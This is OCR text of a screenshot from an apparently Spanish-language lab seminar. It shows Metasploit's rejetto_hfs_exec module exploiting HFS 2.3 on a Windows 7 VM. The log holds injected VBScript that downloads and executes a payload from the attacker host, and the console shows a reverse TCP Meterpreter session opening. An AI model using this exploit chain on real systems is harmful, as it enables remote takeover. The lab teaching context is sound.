 Ilustración 15. Explotación de la Máquina Objetivo con Metasploit.
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.106/ Copy to clipboard
Virtual File System
Log
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
10:57 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~ estudiante@seminario: ~
estudiante@seminario:~
Archivo Acciones Editar Vista Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter > guid
[+] Session GUID: 174447c2-a41f-443f-9d9a-7f3056d1ba6e
meterpreter >